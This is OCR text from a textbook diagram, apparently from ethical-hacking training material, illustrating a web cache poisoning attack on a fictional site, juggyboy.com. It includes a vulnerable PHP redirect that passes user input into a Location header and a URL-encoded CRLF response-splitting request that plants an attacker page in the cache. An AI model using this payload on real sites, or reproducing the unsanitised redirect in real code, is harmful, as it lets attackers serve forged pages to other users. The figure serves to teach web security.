 Attacker
Server
Server Cache
Address Page
www.juggyboy.com Original Juggyboy page
Server Cache
GET http://juggyboy.com/index.html
HTTP/1.1
Pragma: no-cache
Host: juggyboy.com
.........
Accept-Charset: iso-8859-1,*,utf-8
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for juggyboy.com
2
http://www.juggyboy.com/wel
come.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
GET http://juggyboy.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%20200
9%2014:50:18%20GMT%0d%0aContent-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
.......
Host: juggyboy.com
3
Attacker sends malicious request
that generates two responses (4 and 6)
Attacker gets first server response
4
5
Attacker requests a juggyboy.com
again to generate cache entry
GET
http://juggyboy.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Attacker gets the second
response of request 3
7
6
The second
response of
request 3
that points to
attacker's page
Server Cache
Address Page
www.juggyboy.com Attacker's page
Poisoned Server Cache
FIGURE 12.9: Web Cache Poisoning Attack